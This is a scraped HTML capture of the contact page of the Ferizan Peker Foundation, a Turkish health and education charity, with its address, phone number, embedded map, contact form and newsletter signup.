

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pekervakfi.org/iletisim
body_size: 54143
content:

<!DOCTYPE html>
<html lang="tr">
<head><meta charset="UTF-8" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type="text/css">
        img.wp-smiley,
        img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 .07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important;
        }

        @media all and (min-width:1024px) {
            .header-top-right {
                position: absolute !important;
                right: 0px !important;
            }
        }
    </style>
    <link href="/img/jquery.bxslider.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery30ad.css?ver=2.7.10" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/contact-form-7/includes/css/stylesef15.css?ver=4.8" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/woocommerce/assets/css/woocommerce-layoutb12b.css?ver=3.1.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreenb12b.css?ver=3.1.1" type="text/css" media="only screen and (max-width: 768px)" /><link rel="stylesheet" href="/wp-content/plugins/woocommerce/assets/css/woocommerceb12b.css?ver=3.1.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/js_composer/assets/css/js_composer.min972f.css?ver=5.0.1" type="text/css" media="all" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Roboto%20Slab:400,500,600,700,900" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/style4a41.css?ver=4.8.2" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&amp;ver=4.8.2" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/normalize19ce.css?ver=3.0.3" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/main9a8d.css?ver=5.3.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/bootstrap.min7433.css?ver=3.3.7" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/font/flaticon8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min972f.css?ver=5.0.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/camera8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/animate9d52.css?ver=3.5.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/jquery.fancyboxd63f.css?ver=2.1.5" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/swiper.min6b00.css?ver=3.4.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/jquery.nstSlider7daa.css?ver=1.0.13" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min972f.css?ver=5.0.1" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/reset_css8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/style8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/responsive8a54.css?ver=1.0.0" type="text/css" media="all" /><link rel="stylesheet" href="/wp-content/themes/the-boss/assets/css/custom-style4a41.html?ver=4.8.2" type="text/css" media="all" />
    <style id='the-boss-custom-style-inline-css' type='text/css'>
        .section {
            padding: 60px 0px !important;
        }

        .section-heading {
            margin-bottom: 40px !important;
        }

        body {
            font-family: Roboto Slab, sans-serif;
            font-size: 15px;
        }

        .navbar-default .navbar-nav > li > a {
            font-family: Roboto Slab, sans-serif;
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 700;
        }

        .section-title,
        .section_header h2 {
            font-family: Roboto Slab,sans-serif;
            font-size: 36px;
            font-weight: 700;
            font-style: normal;
        }

        .button, .form-submit,
        .mainmenu-area,
        .cart-select-total a,
        .header-welcome,
        .slider-text.slider-text-one h3 .site-title,
        .camera_next > span:hover, .camera_prev > span:hover,
        .single-pricing-box:hover h2, .single-pricing-box h2.stick-hover,
        .single-pricing-box:hover .pricing-ammount::before,
        .comment-count span.comment-number,
        .twitter-widget li .twitter-icon,
        .social-icon ul li a i::after,
        .team-section-two .plus-minus-icon,
        .team-section-two .member-social-link,
        .team-section-three .single-team-member:hover,
        .testimonial-parents-sidebar .testimonial-box:hover .testimonial-content::before,
        .panel-title a,
        .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover,
        .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover,
        .speacial-quotation,
        .blog-page-two .siderbar-menu li a:hover .category-post-count,
        .tagcloud a::before,
        .single-contact-info span,
        .shorting-icon a:hover,
        .shoping-page-sidebar .plus-minus-icon,
        .price-ammount-inner a,
        .add-content h2:last-child,
        .flex-direction-nav a:hover:before,
        #flex_carousel .flex-direction-nav a:hover:before,
        .product-quantity input[type='submit']:hover,
        .cart-table > thead,
        .cart-table > tbody > tr > td.cart-remove a:hover,
        .cart-checkout-box input[type='submit']:hover, #upadat-shiping:hover,
        .calculate-shiping .select-icon,
        .object,
        .scrollToTop,
        .pagination-div-row .pagination-div .page-numbers span.current,
        .single_add_to_cart_button.button.alt.tb-cart-button,
        .single_add_to_cart_button.button.alt.tb-cart-button:hover,
        .woocommerce-Reviews #input-comment p.form-submit,
        .woocommerce .tb-check:hover,
        .woocommerce .widget_price_filter .price_slider_amount .button,
        .form-row.place-order input.button.alt,
        div.chart-icon ul.cart-list .button.cart-empty-btn,
        .add-chart-icon a {
            background-color: #62a0d1;
        }

        .offer-section a,
        .read-more,
        .header-top-right ul li h4,
        .chart-icon span.chart-number,
        .chart-icon .cart-list li .cart-selected-product h3 a:hover,
        .chart-icon .cart-list li .cart-list-delate i,
        .slider-text h2,
        .slider-text p i,
        .camera_next > span::before, .camera_prev > span::before,
        .single-feature:hover h3,
        .light-box-icon i,
        .offer-details:hover h3,
        .single-team-member:hover h3 a,
        .single-twit p span,
        .single-twit p span a,
        .pricing-ammount h3 span,
        .pricing-feature ul li i,
        .single-blog-box:hover h3 a,
        .post-meta span i,
        .input-box input[type='submit'],
        .contact-info ul li i,
        .latest-news li .content .latest-news-title:hover,
        .twitter-widget li .twitter-content a,
        .copyright-text p a:hover,
        .social-icon ul li a i,
        .single-project:hover h3 a,
        .single-product:hover .product-info h3 a,
        .product-info h4,
        .testimonial-inner::before,
        .testimonial-inner::after,
        .testimonial-box:hover .testimonial-author-info h3,
        .breadcrumb-ul li.active-breadcrumb,
        .siderbar-menu li a:hover,
        .member-full-bio .member-info h3,
        .percent,
        .single-full-blog .blog-content h3,
        .blog-tag h4 [class^='flaticon-']:before, [class*=' flaticon-']:before, [class^='flaticon-']:after, [class*=' flaticon-']:after, .blog-share h4 [class^='flaticon-']:before, [class*=' flaticon-']:before, [class^='flaticon-']:after, [class*=' flaticon-']:after,
        .author-name h4,
        .user-name h3 a,
        .shoping-page-sidebar .panel-title a,
        .panel-body ul li a:hover,
        .latest-product .product-title:hover,
        .filtering-price-ammount span,
        .product-heading h3.product-price,
        .product-cat-tag-share ul li ul li a:hover,
        .customer-rating-star i,
        .customer-rating-star span i,
        .cart-product .cart-item-name a:hover,
        .cart-overview ul li p,
        .page-not-found h1,
        .widget_wysija_cont .widget_wysija input[type='submit'],
        .product-cat-tag-share a:hover, .product-tag-share a:hover,
        .reviw-item .review-description .customer-rating-star span,
        .cart-subtotal .tb-sub, .order-total .tb-sub,
        .price_slider_amount .price_label span,
        .cart-discount td a,
        .checkout-breadcrumb h3 .active,
        .single-sidebar.woocommerce.widget_products .product_list_widget a:hover,
        .single-sidebar.woocommerce.widget_top_rated_products .product_list_widget a:hover,
        .single-sidebar.woocommerce.widget_top_rated_products .product_list_widget div.star-rating,
        .single_variation_wrap .woocommerce-variation-price span.price span {
            color: #62a0d1;
        }



        .light-box-icon,
        .offer-icon,
        .social-icon ul li a i,
        .offer-section-two .single-offer-item:hover,
        .offer-section-two .offer-icon,
        .offer-section-three .offer-icon,
        .team-section-three .single-team-member:hover,
        .team-section-three .member-image,
        .testimonial-box:hover .testimonial-inner,
        .testimonial-box:hover .testimonial-author-pic,
        .member-full-bio .social-icon ul li a i:hover,
        .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover,
        .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover,
        .blog-page-two .siderbar-menu li a:hover .category-post-count,
        .tagcloud a:hover,
        .social-icon ul#social-style-two li a i:hover,
        .shoping-page-sidebar .plus-minus-icon,
        .product-quantity input[type='submit']:hover,
        .pagination-div-row .pagination-div .page-numbers span.current,
        .woocommerce-info {
            border-color: #62a0d1;
        }

        .widget_wysija_cont .widget_wysija input[type='submit']:hover,
        .button::after,
        .cart-select-total a:hover,
        #all-search,
        .plus-minus-icon,
        .input-box input[type='submit']:hover,
        .scrollToTop:hover {
            background-color: #3178ae;
        }

        .single_add_to_cart_button.button.alt.tb-cart-button,
        .woocommerce .widget_price_filter .price_slider_amount .button,
        .form-row.place-order input.button.alt,
        .button, .form-submit,
        .page-not-found h1,
        .button, .form-submit {
            box-shadow: 0px 4px 0px #3178ae;
        }
    </style>
    <script type='text/javascript' src='/wp-includes/js/jquery/jqueryb8ff.js?ver=1.12.4'></script>
    <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
    <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.minb12b.js?ver=3.1.1'></script>
    <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart972f.js?ver=5.0.1'></script>
    <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/vendor/modernizr-2.8.3.minf7ff.js?ver=2.8.3'></script>
    <noscript>
        <style>
            .woocommerce-product-gallery {
                opacity: 1 !important;
            }
        </style>
    </noscript>
    <style type="text/css">
        .section-content {
            font-size: 17px !important;
            display: inline-block !important;
            text-align: center !important;
        }

        @media (min-width: 768px) {
            .navbar-nav > li > a {
                padding: 30px 24px !important;
            }

            .bursresim {
                display: block;
                height: 250px !important;
                overflow: hidden !important;
            }

                .bursresim img {
                    min-height: 250px !important;
                }
        }

        .widget_wysija_cont .widget_wysija input[type='submit'] {
            color: #62a0d1 !important;
        }

        .widget_wysija_cont .widget_wysija input[type="text"] {
            color: #fff !important;
        }

        @media (max-width:768px) {
        }

        .navbar-collapse {
            z-index: 999999 !important;
        }

        .owl-prev {
            -webkit-transition: opacity 0.2s linear,background-color 0.2s linear;
            -moz-transition: opacity 0.2s linear,background-color 0.2s linear;
            -o-transition: opacity 0.2s linear,background-color 0.2s linear;
            transition: opacity 0.2s linear,background-color 0.2s linear;
            background-color: #62A0D1;
            background-image: url(/img/arrow-left-white.png);
            background-position: center center;
            background-repeat: no-repeat;
            background-size: 8px 11px;
            cursor: pointer;
            height: 40px;
            margin-top: 10px;
            padding: 0px;
            position: absolute;
            left: 0px;
            text-indent: -9999px;
            top: 30%;
            width: 40px;
            z-index: 201;
        }

        .owl-next {
            -webkit-transition: opacity 0.2s linear,background-color 0.2s linear;
            -moz-transition: opacity 0.2s linear,background-color 0.2s linear;
            -o-transition: opacity 0.2s linear,background-color 0.2s linear;
            transition: opacity 0.2s linear,background-color 0.2s linear;
            background-color: #62A0D1;
            background-image: url(/img/arrow-right-white.png);
            background-position: center center;
            background-repeat: no-repeat;
            background-size: 8px 11px;
            cursor: pointer;
            height: 40px;
            margin-top: 10px;
            padding: 0px;
            position: absolute;
            right: 0px;
            text-indent: -9999px;
            top: 30%;
            width: 40px;
            z-index: 201;
        }

        @media screen and (max-width: 991px) {
            .header-top-right ul li {
                float: left;
                margin: 5px !important;
            }
        }

        @media all and (min-width: 768px) and (max-width:1023px) {
            .navbar-default .navbar-nav > li > a {
                padding: 30px 12px !important;
            }

            .navbar-nav {
                margin-left: 15px !important;
            }
        }

        @media all and (min-width:768px) and (max-width: 1023px) {
            .navbar-default .navbar-nav > li > a {
                padding: 30px 4px !important;
                font-size: 12px !important;
            }

            .navbar-nav {
                margin-left: 15px !important;
            }

            .header-top-right ul li {
                margin-left: 10px !important;
            }
        }

        @media all and (min-width:1023px) and (max-width:1024px) {
            .navbar-default .navbar-nav > li > a {
                padding: 30px 12px !important;
            }

            .navbar-nav {
                margin-left: 13px !important;
            }


            .header-top-right ul li {
                margin-left: 10px !important;
            }
        }

        @media all and (min-width:1025px) and (max-width:1440px) {



            .header-top-right ul li {
                margin-left: 10px !important;
            }
        }
    </style>
    <link rel="stylesheet" href="/owlcarousel/owl.carousel.min.css" /><link rel="stylesheet" href="/owlcarousel/owl.theme.default.min.css" />
    <style type="text/css">
        .project-single {
            padding: 30px 0px !important;
        }
    </style>
<meta name="description" /><meta name="keywords" /><title>
	
</title></head>
<body id="bodyana" class="page-template-default page page-id-666 do-etfw wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
    <form method="post" action="./iletisim" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/+m9qWALoM64pUs" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9AC72437" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAir7YXQguvpevL6+RIELFm02iXra3W/BQEEtvBDbXqHQSKFooOY6p6VnU4EG8kzUKX53/jAmX22osELchHdxniUqAqfV50GfkM+SOSDd4rCeG+0SqbVnO6uGUDI+zCjMDyEsS7BfYeOx8yfEgAgI7r7TmCWtRQffBykxLGwAyePV+3HOEHQLVDAJgsE5yh0bTQo2k829OL6MkEAfgGpTjzX" />
</div>
        <!-- Header Section -->
        <!-- Preloader -->
        <div id="loading">
            <div id="loading-center">
                <div id="loading-center-absolute">
                    <div class="object" id="object_one"></div>
                    <div class="object" id="object_two"></div>
                    <div class="object" id="object_three"></div>
                    <div class="object" id="object_four"></div>
                    <div class="object" id="object_five"></div>
                    <div class="object" id="object_six"></div>
                    <div class="object" id="object_seven"></div>
                    <div class="object" id="object_eight"></div>
                    <div class="object" id="object_big"></div>
                </div>
            </div>
        </div>

        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        
<div class="logo">
    <a href="javascript:void(0)">
        <img src="/Admin/Resimler/ferizan-peker-saglik-kultur-ve-yardimlasma-vakfi-f2981f3d1424475381c5da362f727791.png" alt="" /></a>
</div>

                        
<div style="position: relative; display: block">
    <div class="header-top-right">
        <ul>
            <li>
                <img src="/wp-content/uploads/2017/06/header-top-clock.png" alt="" />
                <div class="header-top-contact">
                    <h4>Hizmet Saatleri</h4>
                    <h5>Pazartesi - Cuma : 9:00-18:00</h5>
                </div>
            </li>
            <li>
                <img src="/wp-content/uploads/2017/06/header-top-telephone.png" alt="" />
                <div class="header-top-contact">
                    <h4>Telefon</h4>
                    <h5>+9 0216 466 83 83</h5>
                </div>
            </li>
            <li>
                <img src="/wp-content/uploads/2017/06/header-top-location.png" alt="" />
                <div class="header-top-contact">
                    <h4>Adres</h4>
                    <h5 style="width: 260px;">Büyükdere Mh. Ahi Evran Cd. Polaris Plaza No:21 K:7 Sarıyer/İSTANBUL</h5>
                </div>
            </li>
        </ul>
    </div>

</div>

                    </div>
                </div>
            </div>
            
<div class="mainmenu-area" id="sohag">
    <div class="container">
        <div class="row">
            <a href="javascript:void(0)" id="deneme"></a>
           
            <div class="nav-menu">
                <nav class="navbar navbar-default">
                   
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">MENÜ</span>
                            <span class="icon-bar-one bar-stick"></span>
                            <span class="icon-bar-two bar-stick"></span>
                            <span class="icon-bar-three bar-stick"></span>
                        </button>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul id="menu-main-menu" class="nav navbar-nav ">
                            <li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/" title="Anasayfa">Anasayfa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566 dropdown"><a href="javascript:void(0)" title="Hakkımızda" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hakkımızda<i class="fa fa-"></i></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/hakkimizda/yonetim-kurulu" title="Yönetim Kurulu">Y&#246;netim Kurulu</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/hakkimizda/mutevelli-heyeti" title="Mütevelli Heyeti">M&#252;tevelli Heyeti</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/hakkimizda/vakif-senedi" title="Vakıf Senedi">Vakıf Senedi</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/hakkimizda/eserler" title="Eserler">Eserler</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566 dropdown"><a href="javascript:void(0)" title="Eğitme Faaliyetleri" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eğitme Faaliyetleri<i class="fa fa-"></i></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/egitme-faaliyetleri/burslar" title="Burslar">Burslar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/egitme-faaliyetleri/okullar" title="Okullar">Okullar</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566 dropdown"><a href="javascript:void(0)" title="Multimedya" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Multimedya<i class="fa fa-"></i></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/peker-vakfi-yayinlari" title="Peker Vakfı Yayınları">Peker Vakfı Yayınları</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/yazili-basin" title="Yazılı Basın">Yazılı Basın</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/internet-haberleri" title="İnternet Haberleri">İnternet Haberleri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/basin-bultenlerimiz" title="Basın Bültenlerimiz">Basın B&#252;ltenlerimiz</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/galeri" title="Galeri">Galeri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/multimedya/videolar" title="Videolar">Videolar</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/bagis" title="Bağış">Bağış</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/faaliyetler" title="Faaliyetler">Faaliyetler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/haberler" title="Haberler">Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-566" data-hr-id="hr252143848350"><a href="/iletisim" title="İletişim">İletişim</a></li>

                        </ul>
                    </div>
                    <!-- /.navbar-collapse -->
                </nav>
            </div>

        </div>
    </div>
</div>

            
        </header>
        <!-- End Header Section -->
        <!-- Breadcrumb Section -->

        
    


<section class="breadcrumb-section section" style="background-image: url(/wp-content/uploads/2017/09/bg.jpg);">
    <div class="container">
        <div class="breadcrumb-area">
            <h2 class="breadcrumb-title">İletişim</h2>
            <ul id="breadcrumbs" class="breadcrumb-ul ">
                <li class="item-home"><a id="placeholder1_ctl00_a_anasayfa" class="bread-link bread-home">Anasayfa</a></li>
                <li class="item-current item-666"><span class="bread-current bread-666">İletişim</span></li>
            </ul>
        </div>
    </div>
</section>
<section id="post-666" style="margin-top: 0px; padding-top: 0px !important;" class="section home-blog-section single-blog-page image-margin post-666 page type-page status-publish hentry">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div><p><br></p></div>
                <div class="clear-fix"></div>
                <div>
                    
        <div class="row">
            <h3 style="margin-top: 0px;" class="text-center">Ferizan Peker Vakfı</h3>
            <br />
            <div class="contact-information">
                <div class="col-sm-4 col-xs-12">
                    <div class="single-contact-info">
                        <span class="contact-icon">
                            <img src="/wp-content/uploads/2017/06/placeholder-1.png" alt="">
                        </span>
                        <h3>Adres</h3>
                        Büyükdere Mh. Ahi Evran Cd. Polaris Plaza No:21 K:7 Sarıyer/İSTANBUL
                    </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                    <div class="single-contact-info">
                        <span class="contact-icon">
                            <img src="/wp-content/uploads/2017/06/phone-call-1.png" alt="">
                        </span>
                        <h3>Telefon</h3>
                        +9 0216 466 83 83
                    </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                    <div class="single-contact-info">
                        <span class="contact-icon">
                            <img src="/wp-content/uploads/2017/06/envelope-1.png" alt="">
                        </span>
                        <h3>E-Mail</h3>
                        info@ferizanpekervakfi.com
                    </div>
                </div>
                <div class="clear-fix"></div>
                <div>
                    <br />
                    <section style="border: 3px solid #62a0d1;">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3010.230490707272!2d29.16947531483451!3d41.020213026640214!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14cacee4849ec119%3A0x1d40d52a26482df0!2sNecip+Faz%C4%B1l+Mahallesi%2C+19+May%C4%B1s+Cd.+No%3A22%2C+34773+Dudullu+Osb%2F%C3%9Cmraniye%2F%C4%B0stanbul!5e0!3m2!1str!2str!4v1506178423291" width="100%" height="300" frameborder="0" style="border:0" allowfullscreen=""></iframe>
                    </section>
                </div>
            </div>
        </div>
    

                </div>
                <div class="clear-fix"></div>

            </div>
        </div>
    </div>
</section>
<div>
    
<section class="section give-feedback-section" style="background: #f4f4f4">
    <div class="container">
        <div class="row">
            <div class="section-heading">
                <h2 class="section-title">İletişim Formu</h2>
                <p class="section-content">İletişim Formu Yardımı ile Bizlerle İletişim Kurabilirsiniz..</p>
            </div>
        </div>
        <div class="row">
            <div class="sent-feedback-box">
                <div class="wpcf7" id="wpcf7-f331-p11-o1">
                    <div class="screen-reader-response"></div>
                    <div>

                        <div class="row">
                            <div class="col-sm-4 col-xs-12">
                                <span class="wpcf7-form-control-wrap text-962">
                                    <input name="ctl00$placeholder1$ctl00$IletisimFormu$txt_adsoyad" type="text" id="placeholder1_ctl00_IletisimFormu_txt_adsoyad" class="wpcf7-form-control wpcf7-text input" placeholder="Adınız Soyadınız..." />
                                </span>
                            </div>
                            <div class="col-sm-4 col-xs-12">
                                <span class="wpcf7-form-control-wrap your-email">
                                    <input name="ctl00$placeholder1$ctl00$IletisimFormu$txt_email" type="text" id="placeholder1_ctl00_IletisimFormu_txt_email" class="wpcf7-form-control wpcf7-text input" placeholder="E-Mail Adresiniz..." />
                                </span>
                            </div>
                            <div class="col-sm-4 col-xs-12">
                                <span class="wpcf7-form-control-wrap text-635">
                                    <input name="ctl00$placeholder1$ctl00$IletisimFormu$txt_telefon" type="text" id="placeholder1_ctl00_IletisimFormu_txt_telefon" class="wpcf7-form-control wpcf7-text input" placeholder="Telefon Numaranız..." />
                                </span>
                            </div>
                        </div>
                        <p>
                            <span class="wpcf7-form-control-wrap textarea-892">
                                <textarea name="ctl00$placeholder1$ctl00$IletisimFormu$txt_mesaj" rows="2" cols="20" id="placeholder1_ctl00_IletisimFormu_txt_mesaj" class="wpcf7-form-control wpcf7-textarea" placeholder="Mesajınız..." style="height:200px;">
</textarea>
                            </span>
                        </p>
                        <div class="submit-button-div">
                            <span class="button">
                                <input type="submit" name="ctl00$placeholder1$ctl00$IletisimFormu$btn_gonder" value="Gönder" id="placeholder1_ctl00_IletisimFormu_btn_gonder" class="wpcf7-form-control wpcf7-submit submit-button" />
                            </span>
                        </div>
                        <div class="wpcf7-response-output wpcf7-display-none"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

</div>


        
        
<section class="newletter-section">
    <div class="container">
        <div class="row">
            <div class="newsletter-section-box widget_wysija">
                <h2>E-Mail Bültenimize Katılın</h2>
                <div class="widget_wysija_cont">
                    <div id="msg-form-wysija-2" class="wysija-msg ajax"></div>
                    <div id="form-wysija-2" class="widget_wysija">
                        <p class="wysija-paragraph">

                            <input name="ctl00$EBulten$txt_email" type="text" id="EBulten_txt_email" class="wysija-input validate[required,custom[email]]" placeholder="E-Mail" style="width:450px;" />

                            <input type="submit" name="ctl00$EBulten$btn_gir" value="Katıl" id="EBulten_btn_gir" class="wysija-input validated[abs][email]" style="color:Yellow;" />
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

        <footer class="footer-section">
            <div class="footer-top">
                <div class="container">
                    <div class="row">
                        <div class="row">
                            

<div id="tb_about-2" class="col-md-3 col-sm-6 widget_tb_about">
    <div class="f-widget">
        <h2>Hakkımızda</h2>
        <div class="clearfix"></div>

        <div class="footer-content">
            <p style="text-align: justify; "><b>VAKFIN AMACI:</b><br></p><p style="text-align: justify; ">Türkiye Cumhuriyeti hudutları içinde ve yurt dışında imkânları ölçüsünde başta sağlık hizmetleri olmak üzere eğitim öğretim ve bilim faaliyetleri ile bu amaçla bağlantılı olarak sosyal yardım, kültür ve spor ilgili faaliyetlerinde bulunmak ve bu alandaki gelişmelere destek olmaktır.</p>
        </div>
        
<div class="contact-info">
    <ul>
        <li><i class="fa fa-home" aria-hidden="true"></i><span>Büyükdere Mh. Ahi Evran Cd. Polaris Plaza No:21 K:7 Sarıyer/İSTANBUL </span></li>
        <li><i class="fa fa-phone" aria-hidden="true"></i><span>+9 0216 466 83 83 </span></li>
        <li><i class="fa fa-envelope-o" aria-hidden="true"></i><span>info@pekervakfi.com</span></li>
        <li><i class="fa fa-globe" aria-hidden="true"></i><span>www.pekervakfi.org </span></li>
    </ul>
</div>

    </div>
</div>

                            
